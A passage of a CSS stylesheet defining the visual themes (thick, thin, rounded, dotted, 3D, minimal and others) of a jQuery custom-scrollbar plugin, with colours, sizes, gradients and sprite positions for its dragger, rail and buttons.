	.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 6px;
		margin: 5px auto;
	}

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px 0; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{	background-position: -16px -20px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{	background-position: -20px -40px; }

	.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -56px; }


	/* theme: "dark-thick" */
	
	.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.75);
		-webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px;
	}

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px 0; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -20px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -40px; }

	.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -100px -56px; }
	
	/* ---------------------------------------- */
	


	/* theme: "light-thin", "dark-thin" */
	
	.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.1); }

	.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 2px; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{ width: 100%; }

	.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 2px;
		margin: 7px auto;
	}


	/* theme "dark-thin" */
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{	background-position: -80px 0; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -20px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -40px; }

	.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -56px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.15); }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{ height: 14px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		width: 14px;
		margin: 0 1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 14px; }
	
	.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 14px;
		margin: 1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		width: 16px; /* auto-expanded scrollbar */
		height: 16px;
		margin: -1px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{ width: 4px; /* auto-expanded scrollbar */ }
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{
		height: 16px; /* auto-expanded scrollbar */
		width: 16px;
		margin: 0 -1px;
	}
	
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		height: 4px; /* auto-expanded scrollbar */
		margin: 6px 0;
	}
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{ background-position: 0 -72px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{ background-position: 0 -92px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{ background-position: 0 -112px; }
	
	.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{ background-position: 0 -128px; }
	
	
	/* theme "rounded-dark", "rounded-dots-dark" */
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.15); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -80px -72px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -80px -92px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -80px -112px; }
	
	.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -80px -128px; }
	
	
	/* theme "rounded-dots", "rounded-dots-dark" */
	
	.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{ width: 4px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		background-color: transparent;
		background-position: center;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("https://superpelu.es/skin/frontend/mgstheme/fashion/css/[data-uri]");
		background-repeat: repeat-y;
		opacity: 0.3;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		height: 4px;
		margin: 6px 0;
		background-repeat: repeat-x;
	}
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{ background-position: -16px -72px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{ background-position: -16px -92px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -20px -112px; }
	
	.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{ background-position: -20px -128px; }
	
	
	/* theme "rounded-dots-dark" */
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-image: url("https://superpelu.es/skin/frontend/mgstheme/fashion/css/[data-uri]");
	}
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -96px -72px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -96px -92px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -100px -112px; }
	
	.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{ background-position: -100px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-y;
		background-image: -moz-linear-gradient(left, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(left, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to right, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		background-repeat: repeat-x;
		background-image: -moz-linear-gradient(top, rgba(255,255,255,0.5) 0%, rgba(255,255,255,0) 100%);
		background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.5)), color-stop(100%,rgba(255,255,255,0)));
		background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -o-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: -ms-linear-gradient(top, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
		background-image: linear-gradient(to bottom, rgba(255,255,255,0.5) 0%,rgba(255,255,255,0) 100%);
	}
	
	
	/* theme "3d", "3d-dark" */
	
	.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 70px; }
	
	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 70px; }
	
	.mCS-3d.mCSB_scrollTools, 
	.mCS-3d-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		width: 8px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.5), inset -1px 0 1px rgba(255,255,255,0.2);
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 	 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }

	.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 8px; }

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 8px;
		margin: 4px 0;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.5), inset 0 -1px 1px rgba(255,255,255,0.2);
	}

	.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		width: 100%;
		height: 8px;
		margin: 4px auto;
	}
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }
	
	.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{ background-position: -40px -128px; }
	
	
	/* theme "3d-dark" */
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{
		background-color: #000; background-color: rgba(0,0,0,0.1);
		box-shadow: inset 1px 0 1px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1); }
	
	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "3d-thick", "3d-thick-dark" */
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools{
		opacity: 1;
		filter: "alpha(opacity=30)"; -ms-filter: "alpha(opacity=30)"; 
	}
	
	.mCS-3d-thick.mCSB_scrollTools, 
	.mCS-3d-thick-dark.mCSB_scrollTools, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{ -webkit-border-radius: 7px; -moz-border-radius: 7px; border-radius: 7px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
	
	.mCSB_inside + .mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCSB_inside + .mCS-3d-thick-dark.mCSB_scrollTools_vertical{ right: 1px; }
	
	.mCS-3d-thick.mCSB_scrollTools_vertical, 
	.mCS-3d-thick-dark.mCSB_scrollTools_vertical{ box-shadow: inset 1px 0 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5); }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{
		bottom: 1px;
		box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.5);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		box-shadow: inset 1px 0 0 rgba(255,255,255,0.4);
		width: 12px;
		margin: 2px;
		position: absolute;
		height: auto;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
	}
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4); }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #555; }
	
	.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{
		height: 12px;
		width: auto;
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #000; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{ background-position: -32px -72px; }
	
	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{ background-position: -32px -92px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -40px -112px; }

	.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{	background-position: -40px -128px; }
	
	
	/* theme: "3d-thick-dark" */
	
	.mCS-3d-thick-dark.mCSB_scrollTools{ box-shadow: inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{ box-shadow: inset 0 1px 1px rgba(0,0,0,0.1), inset 0 0 14px rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 1px 0 0 rgba(255,255,255,0.4), inset -1px 0 0 rgba(0,0,0,0.2); }
	 
	.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{ box-shadow: inset 0 1px 0 rgba(255,255,255,0.4), inset 0 -1px 0 rgba(0,0,0,0.2); }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,  
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar, 
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #777; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{
		background-color: #fff; background-color: rgba(0,0,0,0.05);
		box-shadow: inset 1px 1px 16px rgba(0,0,0,0.1);
	}
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{ background-position: -112px -72px; }
	
	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{ background-position: -112px -92px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{ background-position: -120px -112px; }

	.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{	background-position: -120px -128px; }
	
	/* ---------------------------------------- */
	
	
	
	/* theme: "minimal", "minimal-dark" */
	
	.mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		right: 0; 
		margin: 12px 0; 
	}
	
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools.mCSB_scrollTools_horizontal, 
	.mCustomScrollBox.mCS-minimal-dark + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal{
		bottom: 0; 
		margin: 0 12px; 
	}
	
	/* RTL direction/left-side scrollbar */
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal.mCSB_scrollTools_vertical, 
	.mCS-dir-rtl > .mCSB_outside + .mCS-minimal-dark.mCSB_scrollTools_vertical{
		left: 0; 
		right: auto;
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: transparent; }
	
	.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{ height: 50px; }
	
	.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger, 
	.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{ width: 50px; }
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #fff; background-color: rgba(255,255,255,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	
	/* theme: "minimal-dark" */
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.2);
		filter: "alpha(opacity=20)"; -ms-filter: "alpha(opacity=20)"; 
	}
	
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
	.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{
		background-color: #000; background-color: rgba(0,0,0,0.5);
		filter: "alpha(opacity=50)"; -ms-filter: "alpha(opacity=50)"; 
	}
	
	/* ---------------------------------------- */
	
	
	
	/* theme "light-3", "dark-3" */
	
	.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{
		width: 6px;
		background-color: #000; background-color: rgba(0,0,0,0.2);
	}

	.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ width: 6px; }

	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar, 
	.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{
		width: 100%;
		height: 6px;
		margin: 5px 0;
	}
	
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{
		width: 12px;
	}
	
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail, 
	.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail, 
